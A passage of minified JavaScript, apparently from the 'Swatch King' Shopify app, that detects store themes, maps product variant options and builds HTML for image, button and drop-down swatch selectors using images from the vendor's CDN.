this.themeCode="brooklyn";var l=this.currentDocument.querySelector(this.themeSupportConfig.option_selector),c=this.clientSpecs.getSelectors().option_index_attributes;this.themeSupportConfig.strategy="type1";for(var u=0;u<c.length;u++)if(l.hasAttribute(c[u])){var d=l.getAttribute(c[u]);if((d=RegExp("(?:(?:option[^\\d\\s]*)(\\d+))|(^\\d+$)","gi").exec(d))&&d[1]?d=d[1]:d&&d[2]&&(d=d[2]),"option0"==(d="option"+d)){this.themeSupportConfig.attribute_name=c[u],this.themeSupportConfig.strategy="type0";break}if("option1"==d){this.themeSupportConfig.attribute_name=c[u];break}}H(this.themeSupportConfig),"undefined"==typeof this.themeSupportConfig.attribute_name&&console.log("Swatch King:","Theme type doesn't have a attribute_name")}""!=this.clientSpecs.getSelectors().selectors_to_hide_override?this.hideFormElements(this.clientSpecs.getSelectors().selectors_to_hide_override,!1):(this.hideFormElements(this.themeSupportConfig.hide_elements,"common"==this.themeCode),this.hideFormElements(this.clientSpecs.getSelectors().selectors_to_hide,!1)),this.preInitialize()}else console.log("Swatch King:","We cannot find any swatch display location, please get in touch with us at support@starapps.studio")}},{key:"preInitialize",value:function(){!this.themeSupportConfig.deferred||B()?this.initialize():setTimeout(this.preInitialize.bind(this),250)}},{key:"onInstanceActivate",value:function(){var e=this,t=0,i=setInterval(function(){try{if(e.readyToInit()){H("Starting operations...");var a=t>0;e.detectAndInitialize(a),W(i)}else e.productUndefined&&(H("Product not found!"),W(i))}catch(n){H(["Loading Failed... Retrying.",n]),B()&&t>=3?W(i):B()&&"SelectorNotFoundException"==n&&t++}},250)}}]),e}(),R=function(){function e(){_classCallCheck(this,e),this.tree=null,this.options=null,this.variants=null,this.variantsKeys=null,this.productInfo=null,this.priceInfoTree=null}return _createClass(e,[{key:"getVariantInfoFromOptions",value:function(e){for(var t=Object.keys(e),i=this.getVariantsKeys(),a=this.getVariants(),n=!1,r=null,s=0;s<i.length;s++){for(var o=a[i[s]],l=!0,c=0;c<t.length;c++){if(e[t[c]]!=o.options[c]){l=!1;break}n=!0,r=o}if(l)return o}return n?r:null}},{key:"getNodeByOptions",value:function(e,t,i){for(var a=this.tree,n=null,r={},s=Object.keys(e),o=0;o<s.length;o++){var l=s[o],c=!1;if(a[l]!=undefined){a=a[l];for(var u=0;u<a.length;u++){r[l]==undefined&&(r[l]={available_count:0,data:[],name:a[u].name,untranslated_name:a[u].untranslated_name,view_type_preset:a[u].view_type_preset});var d={value:a[u].value,original_value:a[u].original_value,untranslated_value:a[u].untranslated_value};a[u].featured_image!=undefined&&(d.featured_image=a[u].featured_image),a[u].available!=undefined&&(d.available=a[u].available,d.available&&(r[l].available_count+=1)),a[u].min_price!=undefined&&a[u].max_price!=undefined&&(a[u].min_price==a[u].max_price?d.price=i(t,a[u].min_price):d.price=i(t,a[u].min_price)+"+"),r[l].data.push(d),a[u].value==e[l]?(n=a[u],c=!0):c||u!=a.length-1||(n=a[0])}a=n}}return r}},{key:"getTree",value:function(){return this.tree}},{key:"getOptions",value:function(){return this.options}},{key:"getOptionNameByKey",value:function(e){for(var t=0;t<this.options.length;t++){if("option"+(t+1)==e)return this.options[t].name}return""}},{key:"getOptionKeyByName",value:function(e,t,i,a){for(var n=RegExp("(?:(?:optio.*?\\D)([0-3])(?:\\D|$))|(?:^([0-3])$)|(?:\\D([0-3])$)|(?:^([0-3])\\D)|(?:\\D([0-3])\\D)","gi"),r=null,s=5,o=s,l=null;null!==(l=n.exec(e));){l.index===n.lastIndex&&n.lastIndex++;for(var c=1;c<=s;c++)l[c]&&c<=o&&(r=l[c],o=c)}var u=null;for(c=0;c<this.options.length;c++){var d=this.options[c],p=d.name;if(r){var h=parseInt(r),g=o<4;if(i&&g&&"zeroed"==i){u="option"+(h+1);break}if(i&&g){u="option"+h;break}for(var v=0;v<d.values.length;v++){if(t==a(d.values[v])){g?c==h?(i="zeroed",u="option"+(h+1)):(i="oned",u="option"+h):u="option"+(c+1);break}}}else if(!this.options[c].is_iterated){var f=p.replace(RegExp("(?:\\[|\\]|\\(|\\)|\\+|\\$)","gi"),"\\$&{0,1}");if(f=f.replace(RegExp("\\s","gi"),"[\\s\\+\\-]{0,1}"),RegExp("(?:"+f+")","gi").exec(e)){for(v=0;v<d.values.length;v++){if(t==a(d.values[v])){u="option"+(c+1),this.options[c].is_iterated=!0;break}}if(u)break}}}return[u,i]}},{key:"getVariants",value:function(){return this.variants}},{key:"getVariantsKeys",value:function(){return this.variantsKeys}},{key:"getProductInfo",value:function(){return this.productInfo}},{key:"getUntranslatedProductHandle",value:function(){return this.productInfo.untranslated_handle}},{key:"setProductInfo",value:function(e){this.productInfo=e}},{key:"getPriceInfoTree",value:function(){return this.priceInfoTree}},{key:"setValues",value:function(e,t,i,a){this.tree=e,this.options=t,this.variants=i,this.variantsKeys=Object.keys(i),this.priceInfoTree=a}}]),e}(),V=function(){function e(){_classCallCheck(this,e),this.app_setting=_.app_setting,this.app_setting_styles=_.app_setting_styles,this.app_setting_config=_.app_setting_config,this.theme_setting=y,this.options=_.product_options,this.presets=_.presets,this.presetsMap={},this.default_language=_.primary_locale,this.default_currency=_.currency,this.lambda_cloudfront_url=_.lambda_cloudfront_url,this.data_url_source=_.data_url_source,this.localized_strings=_.localized_string,this.storefront_access_token=_.storefront_key}return _createClass(e,[{key:"getGroupsEnableStatusForProductType",value:function(){return(S||k||I||C||x||O||N)&&this.app_setting_config.product_template.group_swatches}},{key:"getVariantsEnableStatusForProductType",value:function(){return(S||k||I||C||x||O||N)&&this.app_setting_config.product_template.variant_swatches}},{key:"getEnableStatusForProductGridType",value:function(){return b||A||T||E||D||L||M}},{key:"getSwatchPresentation",value:function(e){return this.app_setting_styles[e+"_swatch_presentation"]}},{key:"getViewStyle",value:function(e){return this.app_setting_styles[e]}},{key:"getViewDefault",value:function(e){var t=this,i="products"==e,a=i?this.presets[this.app_setting.default_preset]:undefined;return void 0===a&&i?Object.entries(this.presets).forEach(function(i){var n=_slicedToArray(i,2),r=n[0],s=n[1];"button"==s.assoc_view_type&&s.apply_to==e&&(t.app_setting.default_preset=r,a=s)}):"collections"==e&&(a=this.getHiddenPreset()),a}},{key:"getSelectors",value:function(){return this.theme_setting.configurations.products}},{key:"getProductSettings",value:function(){return this.theme_setting.settings.products}},{key:"getHandleize",value:function(){return this.theme_setting.settings.products.handleize}},{key:"getThemeType",value:function(){return this.theme_setting.configurations.products.theme_type}},{key:"getStyles",value:function(){return this.app_setting_styles}},{key:"getHiddenPreset",value:function(){return{assoc_view_type:"hidden"}}},{key:"getViewTypeByGroup",value:function(e,t){var i=null;if("products"==t)i=this.presets[e.products_preset_id];else if("collections"==t){var a=e.collections_preset_id;i=null==a||"0"==a.toString()?this.getHiddenPreset():this.presets[a]}return void 0!==i?Object.assign({products_swatch:e.products_swatch,collections_swatch:e.collections_swatch},i):Object.assign({products_image_source:e.products_image_source,collections_image_source:e.collections_image_source,variant_image_type:e.variant_image_type},this.getViewDefault(t))}},{key:"getViewTypeByOptionName",value:function(e,t){if("undefined"!=typeof this.presetsMap[e])return this.presetsMap[e];for(var i=this.getViewDefault(t),a=null,n=0;n<this.options.length;n++){var r=this.options[n],s=null;if("products"==t)s=this.presets[r.products_preset_id];else if("collections"==t){var o=r.collections_preset_id;s=null==o||"0"==o.toString()?this.getHiddenPreset():this.presets[o]}s=void 0!==s?Object.assign({trigger_action:r.trigger_action,products_swatch:r.products_swatch,collections_swatch:r.collections_swatch},s):Object.assign({trigger_action:r.trigger_action},i),this.presetsMap[r.name]=s,this.options[n].name==e&&(a=s)}return a||i}},{key:"getTriggerActionByOptionName",value:function(e){if("undefined"!=typeof this.presetsMap[e])return this.presetsMap[e].trigger_action;for(var t=0;t<this.options.length;t++)if(this.presetsMap[this.options[t].name]=this.options[t],this.options[t].name==e)return this.options[t].trigger_action;return"auto"}},{key:"getOptions",value:function(){return this.options}},{key:"getCustomStyle",value:function(){if(""!=this.theme_setting.custom_css)return'<style type="text/css" app="vsk" role="custom-css">'+this.theme_setting.custom_css+"</style>"}},{key:"getCustomScripts",value:function(){var e=this.theme_setting.custom_scripts;if(0!=e.length){for(var t="",i=0;i<e.length;i++)t+=e[i].script;return t}}},{key:"getDoNotSelectAnOption",value:function(){return this.app_setting_config.do_not_select_an_option}},{key:"getAllOptionsData",value:function(){return{variantId:null}}},{key:"getDisplayLogs",value:function(){return this.app_setting.display_logs}},{key:"getCollectionConfig",value:function(){return this.theme_setting.configurations.collections}},{key:"getCollectionSettings",value:function(){return this.theme_setting.settings.collections}},{key:"getCustomButtonParams",value:function(){return this.theme_setting.configurations.products.custom_button_params}},{key:"getAppExecutionStrategy",value:function(){return this.app_setting_config.app_execution_strategy}},{key:"getProductOptionsDisabled",value:function(){return this.app_setting_config.products_options_disabled}},{key:"getCollectionsOptionsDisabled",value:function(){return this.app_setting_config.collections_options_disabled}},{key:"getDefaultSwatchImage",value:function(){return this.app_setting_config.default_swatch_image}},{key:"getPersistGroupVariant",value:function(){return this.theme_setting.settings.products.persist_group_variant}},{key:"getCollectionPreselectVariant",value:function(){return q.preselect_variant}},{key:"hideSingleValueOption",value:function(e){return this.theme_setting.settings[e].hide_single_value_option}},{key:"getSizeChartSelector",value:function(){return this.theme_setting.settings.products.size_chart_selector}},{key:"getSizeChartConfig",value:function(){return this.app_setting_config.size_chart}},{key:"getNoTranslate",value:function(){return!!this.app_setting_config.notranslate}},{key:"getLocalizedStrings",value:function(){return this.localized_strings}},{key:"getSwatchUrlSource",value:function(){return this.app_setting.swatch_url_source}},{key:"getDataUrlSource",value:function(){return this.data_url_source}},{key:"getLambdaCloudFrontUrl",value:function(){return this.lambda_cloudfront_url}},{key:"getSwatchUrlHost",value:function(){return"cdn"==this.app_setting.swatch_url_source?"cdn.starapps.studio/v2":"media-cdn.starapps.studio"}},{key:"getDefaultCurrency",value:function(){return this.default_currency}},{key:"getDefaultLanguage",value:function(){return this.default_language}},{key:"getHistoryFreeGroupNavigation",value:function(){return this.app_setting_config.history_free_group_navigation}}]),e}(),F=function(){function e(t,i,a){_classCallCheck(this,e),this.instanceType=t,this.clientSpecs=i,this.currentDocument=a,this.storeSlug=window.Shopify.shop.split(".myshopify.com")[0],this.swatchDir=_.swatch_dir,this.preservedState={},this.defaultFeaturedImage=null,this.viewTypes=null,this.isSwatchRootDisplayed={options:!1,groups:!1},this.selectedSwatches={}}return _createClass(e,[{key:"setPreservedState",value:function(e,t,i){"undefined"==typeof this.preservedState[e]&&(this.preservedState[e]={}),this.preservedState[e][t]=i}},{key:"getPreservedState",value:function(e,t){if("undefined"!=typeof this.preservedState[e]){var i=this.preservedState[e];if("undefined"!=typeof i[t])return i[t]}return null}},{key:"isInstanceTypeProduct",value:function(){return"products"==this.instanceType}},{key:"isInstanceTypeCollection",value:function(){return"collections"==this.instanceType}},{key:"getSwatchPresentation",value:function(){return this.isInstanceTypeProduct()?this.clientSpecs.getSwatchPresentation("products"):this.isInstanceTypeCollection()?this.clientSpecs.getSwatchPresentation("collections"):void 0}},{key:"getSwatchSlideStyleHTML",value:function(e){return'<div class="swatch-navigation-wrapper" navigation="'+e+'"><div class="swatch-navigation" data-navigation="'+e+'" role="presentation" tabindex="0">\n        '+("left"==e?this.getLeftNavigationSVG():this.getRightNavigationSVG())+"\n        </div></div>"}},{key:"getRightNavigationSVG",value:function(){return""!=this.getSwatchPresentation().slide_right_button_svg?this.getSwatchPresentation().slide_right_button_svg.replace(RegExp("<[a-z]+","gi"),' swatch-inside="true"'):'<svg viewBox="0 0 24 24" focusable="false" swatch-inside="true" style="enable-background:new 0 0 477.175 477.175;" xml:space="preserve"><path swatch-inside="true" d="M0 0h24v24H0z" fill="none"></path><path swatch-inside="true" d="M8.59,16.59L13.17,12L8.59,7.41L10,6l6,6l-6,6L8.59,16.59z"></path></svg>'}},{key:"getLeftNavigationSVG",value:function(){return""!=this.getSwatchPresentation().slide_left_button_svg?this.getSwatchPresentation().slide_left_button_svg.replace(RegExp("<[a-z]+","gi"),' swatch-inside="true"'):'<svg viewBox="0 0 24 24" focusable="false" swatch-inside="true" style="enable-background:new 0 0 477.175 477.175;" xml:space="preserve"><path swatch-inside="true" d="M0 0h24v24H0z" fill="none"></path><path swatch-inside="true" d="M8.59,16.59L13.17,12L8.59,7.41L10,6l6,6l-6,6L8.59,16.59z"></path></svg>'}},{key:"getMinifiedHTML",value:function(e,t,i){e=this.cvt2HTMLEntities(e);var a=this.clientSpecs.getSwatchPresentation("collections").minified_template;a=(a=(a=(a=a.replace(RegExp("{count}","gi"),t)).replace(RegExp("{option_name}","gi"),e)).replace(RegExp("{product_id}","gi"),i.id)).replace(RegExp("{product_handle}","gi"),i.handle);var n=g;return n&&""!=n&&(n=n.replace(/\/$/,"")),a=a.replace(RegExp("{routes_root}","gi"),n),this.parseHTML('<li class="swatch-view-item swatch-minified-text" orig-value="'+e+'">'+a+"</li>")[0]}},{key:"parseHTML",value:function(e){var t=document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body.children}},{key:"decodeHTML",value:function(e){return(new DOMParser).parseFromString(e,"text/html").documentElement.textContent}},{key:"setDefaultFeaturedImage",value:function(e){var t=this.clientSpecs.getDefaultSwatchImage();this.defaultFeaturedImage=t||e}},{key:"hideElementStyles",value:function(e){var t=document.querySelector('style[app="vsk"][role="hide_elements"]'),i="";if("object"==typeof e||"array"==typeof e)for(var a=0;a<e.length;a++)i+=e[a],a<e.length-1&&(i+=",");else"string"==typeof e&&(i=e);""!=i.trim()&&(t?t.innerHTML+=i+"{display: none!important;}":(i='<style type="text/css" app="vsk" role="hide_elements">'+i+"{display: none!important;}</style>",document.querySelector("head").appendChild(this.parseHTML(i)[0])))}},{key:"getStyleProps",value:function(){if(this.isInstanceTypeCollection()){var e=this.currentDocument.querySelector("variant-swatch-king").parentNode.getBoundingClientRect().width;return'style="width: '+(e?e+"px":"100%")+"; z-index: "+this.clientSpecs.getCollectionSettings().layer_index+';"'}return""}},{key:"getSwatchRoot",value:function(e){var t=this.isInstanceTypeProduct()&&!!this.clientSpecs.getSizeChartSelector(),i=this.clientSpecs.getSizeChartConfig(),a="undefined"==typeof window.matchMedia||window.matchMedia("(hover: hover)").matches,n=this.clientSpecs.getNoTranslate(),r="";r+='<div class="swatches swatches-type-'+this.instanceType+" "+(a?"hover-enabled":"hover-disabled")+(n?" notranslate":"")+'" '+this.getStyleProps()+'>\n        <div sa-group-position="top"></div><div sa-options-position="default">';for(var s=0;s<e.length;s++){var o=this.isInstanceTypeProduct()?'id="swatch-option'+(s+1)+'"':"",l="swatch-hide",c=e[s].untranslated_name?e[s].untranslated_name:e[s].name;c=this.cvt2HTMLEntities(c.trim());var u="";t&&-1!=i.labels.indexOf(c+",")&&(u+='<span class="swatch-size-chart"></span>'),"all"==this.clientSpecs.hideSingleValueOption(this.instanceType)&&e[s].values.length<=1&&(l+=" option-single-value"),r+="<div "+o+' option-name="'+c+'" option-target="option'+(s+1)+'" class="'+l+'">\n            '+u+"\n            </div>"}return r+='</div><div sa-group-position="bottom"></div>'}},{key:"renderSwatchRoot",value:function(e,t){var i=this,a=arguments.length<=2||arguments[2]===undefined?"options":arguments[2];if(!this.isSwatchRootDisplayed[a]){var n=t.querySelector(".swatches.swatches-type-"+this.instanceType);if(n&&n.querySelector("[option-target]")&&n.parentNode.removeChild(n),t.innerHTML=e,this.isInstanceTypeProduct()){var r=[{type:"size_chart",append_to:"span.swatch-size-chart",element_selector:this.clientSpecs.getSizeChartSelector()}];Object.entries(r).forEach(function(e){var t,a,n,r=_slicedToArray(e,2),s=(r[0],r[1]),o=s.append_to,l=s.element_selector;l&&(n=i.currentDocument.querySelector(o))&&(t=5e3,a=setInterval(function(){t-=250;var e=document.querySelector(l);e?(n.appendChild(e),clearInterval(a)):t<=0&&clearInterval(a)},250))})}this.isSwatchRootDisplayed[a]=!0}}},{key:"renderNormal",value:function(e,t,i){var a=i.querySelector('[option-target="'+e+'"]'),n=a.querySelector(".swatch-single");n&&a.removeChild(n);var r=this.parseHTML(t)[0];return a.appendChild(r),a.classList.remove("swatch-hide"),a.querySelectorAll(".swatch-selector")}},{key:"getFlexibleSize",value:function(e){e=parseInt(e.replace("px",""));var t=window.innerWidth,i=t/500;return t>=992&&(i=.4*t/500),i=Math.max(i,.75),e*(i=Math.min(i,1.25))+"px"}},{key:"getLazyResolution",value:function(e,t,i,a){var n=!0;"cover"!=i&&"contain"!=i||("contain"==i&&(n=!1),i="100%"),i=parseInt(i.replace("%","")),i*=2;var r="center";a&&(r=a);var s="&format=pjpg",o="width="+parseInt(t[0].replace("px",""))*(i/100)+"&height="+parseInt(t[1].replace("px",""))*(i/100)+(n?"&crop="+r:"");return o=e.includes("?")?"&"+o:"?"+o,e.match(/(\.jpg)(?=$|\?)/gm)&&(o+=s),e+o}},{key:"getViewByType",value:function(e){var t=null,i={getView:null};switch(e.assoc_view_type){case"swatch":t=e[this.instanceType+"_swatch"],i.getView="custom_swatch"==t?this.getCustomImageView.bind(this,e):this.getVariantImageView.bind(this,e);break;case"drop_down":i.getView=this.getDropDownView.bind(this,e);break;case"swatch_drop_down":i.getView=this.getDropDownViewCustom.bind(this,e);break;case"button":i.getView=this.getButtonView.bind(this,e);break;case"hidden":i.getView=this.getHiddenView.bind(this,e)}return i}},{key:"cvt2HTMLEntities",value:function(e){return e.replace(/&/g,"&amp;").replace(/>/g,"&gt;").replace(/</g,"&lt;").replace(/"/g,"&quot;")}},{key:"displayLabel",value:function(){var e=arguments.length<=0||arguments[0]===undefined?null:arguments[0];return this.isInstanceTypeCollection()?this.clientSpecs.getCollectionSettings().display_label:!e||!e.params||e.params.display_label===undefined||e.params.display_label}},{key:"isValueMorphed",value:function(){return!!this.clientSpecs.getHandleize()}},{key:"isASwatch",value:function(e){return"swatch"==e||"swatch_drop_down"==e}},{key:"displayAlignment",value:function(){var e=arguments.length<=0||arguments[0]===undefined?"swatch-view-stack":arguments[0];return this.isInstanceTypeCollection()?"swatch-view-stack"==e?"swatch-align-"+q.alignment:"swatch-slider-align-"+q.alignment:""}},{key:"getImageType",value:function(e,t){var i=undefined;return(i=["second_product_image","second_variant_image"].includes(t)?e.secondary_src:["last_product_image","last_variant_image"].includes(t)?e.last_src:e.src)||(i=e.src),i}},{key:"getImageSrc",value:function(e,t,i){var a=null;return this.isInstanceTypeCollection()?a=this.getImageType(e,i):this.isInstanceTypeProduct()&&(a=this.getImageType(e,t)),a}},{key:"getVariantImageView",value:function(e,t,i){var a=window.matchMedia?window.matchMedia("screen and (max-width: 480px)"):screen.width<=480,n="swatch-view-"+e.params.swatch_style;a.matches&&(n="swatch-view-"+e.params.mobile_swatch_style);var r="undefined"!=typeof i.product_group_index,s=r?'data-group-index="'+i.product_group_index+'"':"",o='<div class="swatch-single swatch-preset-'+e.id+" "+n+'" '+s+"><fieldset>";o+='<legend><label class="swatch-label swatch-label-image '+(this.displayLabel(e)?"":"star-hide")+'">\n            <input type="checkbox" name="'+this.cvt2HTMLEntities(i.name)+'" value="true" checked="checked" />\n            <span class="swatch-option-name">'+i.name+"</span>\n            "+(e.params.display_variant_label?'<span class="swatch-variant-name"></span>':"")+"\n            </label></legend>","swatch-view-slide"==n&&(o+='<div class="swatch-navigable-wrapper">',o+='<div class="swatch-navigable">',o+=this.getSwatchSlideStyleHTML("left"));var l="tooltip"==e.params.option_value_display,c=this.isInstanceTypeCollection()?"32px":"80px",u=this.isInstanceTypeCollection()?"32px":"80px";o+='<ul class="swatch-view swatch-view-image'+(l?" swatch-with-tooltip":"")+" "+this.displayAlignment(n)+'" role="radiogroup">';for(var d=e.params.width||e.params.swatch_size||c,p=e.params.height||e.params.swatch_size||u,h=0;h<i.data.length;h++){var g=this.cvt2HTMLEntities(i.data[h].value),v=g,f=1==i.data[h].available;this.isValueMorphed()&&(v=this.cvt2HTMLEntities(i.data[h].original_value));var m=r&&i.data[h].selected;if(!("invisible"==e.params.stock_out_type&&0!=i.available_count&&!f)||m){o+='<li class="swatch-view-item'+(f?"":" swatch-item-unavailable")+'" orig-value="'+g+'" aria-label="'+g+(f?"":" - Sold Out")+'" role="radio" '+(r&&i.data[h].selected?'aria-checked="true"':'aria-checked="false"')+' tabindex="0">',o+='<div class="swatch-image '+(r?"swatch-group-selector":"swatch-selector")+'" type="image" data-value="'+v+'" orig-value="'+g+'" '+(r?'swatch-url="'+i.data[h].url+'" ':"")+'swatch-option="'+t+'"'+(r&&i.data[h].selected?' current-product="true"':"")+">";var _=this.defaultFeaturedImage,y=i.data[h].featured_image;y!=undefined&&(_=this.getImageSrc(y,e.products_swatch,e.collections_swatch));var w=_&&"none"!=_;w&&(H("Requested background image with URL("+_+")"),_=this.getLazyResolution(_,[d,p],e.params.background_size,e.params.background_position)),o+='<div style="width:'+d+";height:"+p+";background-image:url("+_+');" class="star-set-image" swatch-inside="true">',o+='<i class="hidden"></i></div>';var S="adjacent"==e.params.option_value_display;if(o+='<div class="'+(S?"swatch-img-text-adjacent":"swatch-img-text")+(!S&&w?" swatch-img-text-hidden":"")+'" swatch-inside="true"><p swatch-inside="true">'+v+"</p></div>",e.params.price_badge){var b=!!e.params.price_badge.price_enabled;(!r||r&&1==i.show_price)&&(o+='<div class="'+(b?"swatch-price-adjacent":"swatch-price-hidden")+'" swatch-inside="true"><span swatch-inside="true">'+i.data[h].price+"</span></div>")}o+="</div>",l&&(o+='<div class="swatch-tool-tip">\n                <span class="swatch-tool-tip-text">'+v+'</span>\n                </div>\n                <div class="swatch-tool-tip-pointer"></div>'),o+="</li>"}}return o+="</ul>","swatch-view-slide"==n&&(o+=this.getSwatchSlideStyleHTML("right"),o+="</div></div>"),o+="</fieldset></div>"}},{key:"generateChecksum",value:function(e){var t=e.length,i=undefined,a="";if(0===t)return 0;for(e=e.replace(new RegExp("\n\ts"),""),i=0;i<t;i++)a+=e.charCodeAt(i)+"";return a}},{key:"getSwatchImageURL",value:function(e,t){for(var i=[{char:"!",replacer:"~21"},{char:"*",replacer:"~2A"},{char:"'",replacer:"~92"},{char:"(",replacer:"~28"},{char:")",replacer:"~29"},{char:";",replacer:"~3B"},{char:":",replacer:"~3A"},{char:"@",replacer:"~40"},{char:"&",replacer:"~26"},{char:"=",replacer:"~3D"},{char:"+",replacer:"~2B"},{char:"$",replacer:"~24"},{char:",",replacer:"~2C"},{char:"/",replacer:"~2F"},{char:"\\",replacer:"~5C"},{char:"?",replacer:"~3F"},{char:"%",replacer:"~25"},{char:"#",replacer:"~23"},{char:"[",replacer:"~5B"},{char:"]",replacer:"~5D"},{char:"{",replacer:"~7B"},{char:"}",replacer:"~7D"},{char:'"',replacer:"~22"},{char:"<",replacer:"~3C"},{char:">",replacer:"~3E"},{char:"|",replacer:"~7C"},{char:"`",replacer:"~60"},{char:"^",replacer:"~5E"},{char:".",replacer:"~2E"}],a=0;a<i.length;a++){var n=i[a];e=e.replace(RegExp("\\"+n.char,"gi"),n.replacer),t=t.replace(RegExp("\\"+n.char,"gi"),n.replacer)}return e=encodeURIComponent(e),t=encodeURIComponent(t),"cdn"==this.clientSpecs.getSwatchUrlSource()&&(e=encodeURIComponent(e),t=encodeURIComponent(t)),"https://"+this.clientSpecs.getSwatchUrlHost()+"/apps/"+this.swatchDir+"/"+this.storeSlug+"/swatches/"+e+"/"+t+".media"}},{key:"getCustomImageView",value:function(e,t,i){var a=window.matchMedia?window.matchMedia("screen and (max-width: 480px)"):screen.width<=480,n="swatch-view-"+e.params.swatch_style;a.matches&&(n="swatch-view-"+e.params.mobile_swatch_style);var r="undefined"!=typeof i.product_group_index,s=r?'data-group-index="'+i.product_group_index+'"':"",o='<div class="swatch-single swatch-preset-'+e.id+" "+n+'" '+s+"><fieldset>";o+='<legend><label class="swatch-label swatch-label-custom-image '+(this.displayLabel(e)?"":"star-hide")+'">\n            <input type="checkbox" name="'+this.cvt2HTMLEntities(i.name)+'" value="true" checked="checked" />\n            <span class="swatch-option-name">'+i.name+"</span>\n            "+(e.params.display_variant_label?'<span class="swatch-variant-name"></span>':"")+"\n            </label></legend>","swatch-view-slide"==n&&(o+='<div class="swatch-navigable-wrapper">',o+='<div class="swatch-navigable">',o+=this.getSwatchSlideStyleHTML("left"));var l="tooltip"==e.params.option_value_display,c=this.isInstanceTypeCollection()?"32px":"80px",u=this.isInstanceTypeCollection()?"32px":"80px";o+='<ul class="swatch-view swatch-view-custom-image'+(l?" swatch-with-tooltip":"")+" "+this.displayAlignment(n)+'" role="radiogroup">';for(var d=e.params.width||e.params.swatch_size||c,p=e.params.height||e.params.swatch_size||u,h=0;h<i.data.length;h++){var g=i.data[h].value,v=this.cvt2HTMLEntities(g),f=v,m=1==i.data[h].available;this.isValueMorphed()&&(g=i.data[h].original_value,f=this.cvt2HTMLEntities(g));var _=r&&i.data[h].selected;if(!("invisible"==e.params.stock_out_type&&0!=i.available_count&&!m)||_){o+='<li class="swatch-view-item'+(m?"":" swatch-item-unavailable")+'" orig-value="'+v+'" aria-label="'+v+(m?"":" - Sold Out")+'" role="radio" '+(r&&i.data[h].selected?'aria-checked="true"':'aria-checked="false"')+' tabindex="0">',o+='<div class="swatch-custom-image '+(r?"swatch-group-selector":"swatch-selector")+'" type="image" data-value="'+f+'" orig-value="'+v+'" '+(r?'swatch-url="'+i.data[h].url+'" ':"")+'swatch-option="'+t+'"'+(r&&i.data[h].selected?' current-product="true"':"")+">";var y=null;if(r)r&&(y=this.getLazyResolution(i.data[h].featured_image.src,[d,p],e.params.background_size,e.params.background_position));else{var w=i.untranslated_name?i.untranslated_name:i.name,S=i.data[h].untranslated_value?i.data[h].untranslated_value:g;y=this.getSwatchImageURL(w,S)}if(o+='<div style="width:'+d+";height:"+p+";background-image: url("+y+');" class="star-set-image" swatch-inside="true">',o+='<i class="hidden"></i></div>',o+='<div class="'+("adjacent"==e.params.option_value_display?"swatch-img-text-adjacent":"swatch-img-text swatch-img-text-hidden")+'" swatch-inside="true"><p swatch-inside="true">'+f+"</p></div>",e.params.price_badge){var b=!!e.params.price_badge.price_enabled;(!r||r&&1==i.show_price)&&(o+='<div class="'+(b?"swatch-price-adjacent":"swatch-price-hidden")+'" swatch-inside="true"><span swatch-inside="true">'+i.data[h].price+"</span></div>")}o+="</div>",l&&(o+='<div class="swatch-tool-tip">\n                <span class="swatch-tool-tip-text">'+f+'</span>\n                </div>\n                <div class="swatch-tool-tip-pointer"></div>'),o+="</li>"}}return o+="</ul>","swatch-view-slide"==n&&(o+=this.getSwatchSlideStyleHTML("right"),o+="</div></div>"),o+="</fieldset></div>"}},{key:"getButtonView",value:function(e,t,i){var a="undefined"!=typeof i.product_group_index,n=a?' data-group-index="'+i.product_group_index+'"':"",r=window.matchMedia?window.matchMedia("screen and (max-width: 480px)"):screen.width<=480,s="swatch-view-"+e.params.button_style;r.matches&&(s="swatch-view-"+e.params.mobile_button_style);var o='<div class="swatch-single swatch-preset-'+e.id+" "+s+'"'+n+"><fieldset>";o+='<legend><label class="swatch-label swatch-label-button '+(this.displayLabel()?"":"star-hide")+'">\n            <input type="checkbox" name="'+this.cvt2HTMLEntities(i.name)+'" value="true" checked="checked" />\n            <span class="swatch-option-name">'+i.name+"</span>"+(e.params.display_variant_label?'<span class="swatch-variant-name"></span>':"")+"\n            </label></legend>","swatch-view-slide"==s&&(o+='<div class="swatch-navigable-wrapper">',o+='<div class="swatch-navigable">',o+=this.getSwatchSlideStyleHTML("left")),o+='<ul class="swatch-view swatch-view-button '+this.displayAlignment(s)+'" role="radiogroup">';for(var l=0;l<i.data.length;l++){var c=this.cvt2HTMLEntities(i.data[l].value),u=c,d=1==i.data[l].available;this.isValueMorphed()&&(u=this.cvt2HTMLEntities(i.data[l].original_value));var p=a&&i.data[l].selected;if(!("invisible"==e.params.stock_out_type&&0!=i.available_count&&!d)||p){if(o+='<li class="swatch-view-item'+(d?"":" swatch-item-unavailable")+'" orig-value="'+c+'" aria-label="'+c+(d?"":" - Sold Out")+'" role="radio" '+(a&&i.data[l].selected?'aria-checked="true"':'aria-checked="false"')+' tabindex="0">',o+='<div class="swatch-button '+(a?"swatch-group-selector":"swatch-selector")+' star-set-btn" swatch-option="'+t+'" type="swatch-button" '+(a?'swatch-url="'+i.data[l].url+'" ':"")+'data-value="'+u+'" orig-value="'+c+'"'+(a&&i.data[l].selected?' current-product="true"':"")+">",o+='<div class="swatch-button-title-text" swatch-inside="true"><span swatch-inside="true">'+u+"</span></div>",e.params.price_badge){var h=!!e.params.price_badge.price_enabled;(!a||a&&1==i.show_price)&&(o+='<div swatch-inside="true" class="'+(h?"swatch-price-adjacent swatch-button-price":"swatch-button-price-hidden")+'"><span swatch-inside="true">'+i.data[l].price+"</span></div>")}o+="</div>",o+="</li>"}}return o+="</ul>","swatch-view-slide"==s&&(o+=this.getSwatchSlideStyleHTML("right"),o+="</div></div>"),o+="</fieldset></div>"}},{key:"getDropDownView",value:function(e,t,i){var a="undefined"!=typeof i.product_group_index,n=a?' data-group-index="'+i.product_group_index+'"':"",r='<div class="swatch-single swatch-preset-'+e.id+' swatch-view-stack"'+n+"><fieldset>";"default"==e.params.dropdown_type&&(r+='<legend><label class="swatch-label swatch-label-drop-down '+(this.displayLabel()?"":"star-hide")+'">\n            <input type="checkbox" name="'+this.cvt2HTMLEntities(i.name)+'" value="true" checked="checked" />\n            <span>'+i.name+'<span className="label-seperator">'+e.params.seperator+"</span></span></label></legend>");r+='<div class="swatch-drop-down-wrapper '+this.displayAlignment()+'">',r+='<div class="swatch-drop-down-inner '+("label_inside"==e.params.dropdown_type?"swatch-drop-down-label":"")+'">',"label_inside"==e.params.dropdown_type&&(r+='<div class="swatch-label-inside"><legend><label class="swatch-label swatch-label-drop-down">\n            <input type="checkbox" name="'+this.cvt2HTMLEntities(i.name)+'" 